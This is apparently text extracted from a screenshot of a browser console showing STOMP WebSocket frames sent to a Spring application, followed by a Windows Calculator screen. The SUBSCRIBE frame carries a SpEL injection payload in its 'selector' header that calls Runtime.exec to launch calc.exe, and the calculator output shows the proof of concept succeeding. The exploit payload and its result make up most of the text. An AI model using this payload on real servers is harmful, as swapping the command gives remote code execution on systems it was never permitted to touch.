 Elements Console Sources Network Performance Memo
top Filter
Opening Web Socket...
Web Socket Opened...
>>> CONNECT
accept-version:1.1,1.0
heart-beat:10000,10000
<<< CONNECTED
version:1.1
heart-beat:0,0
connected to server undefined
Connected: CONNECTED
heart-beat:0,0
version:1.1
>>> SUBSCRIBE
selector:T(java.lang.Runtime).getRuntime().exec('calc.exe')
id:sub-0
destination:/topic/greetings
>>> SEND
destination:/app/hello
content-length:16
{"name":"bi3g0"}
>
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Lsh Rsh Or Xor Not And
↑ ↑
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×